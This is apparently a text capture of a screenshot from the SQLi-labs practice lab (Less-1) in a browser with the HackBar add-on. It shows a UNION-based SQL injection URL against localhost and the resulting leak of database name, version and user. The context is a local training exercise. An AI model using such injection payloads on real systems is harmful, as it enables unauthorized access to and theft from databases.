 Welcome Dhakkan
Your Login name:2
Your Password:security,5.5.53,root@localhost
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://localhost/sqli-labs-master/Less-1/?id=0' union select 1,2,group_concat(database(),',',version(),',',user()) --+